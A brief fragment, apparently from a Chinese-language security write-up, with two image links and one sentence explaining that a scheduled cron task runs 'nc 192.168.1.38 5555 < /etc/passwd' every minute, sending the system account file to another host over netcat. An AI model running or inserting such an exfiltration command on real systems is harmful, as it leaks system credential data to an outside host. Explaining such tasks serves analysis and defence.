 这条计划任务的意思是每1分钟,执行一次 nc 192.168.1.38 5555 < /etc/passwd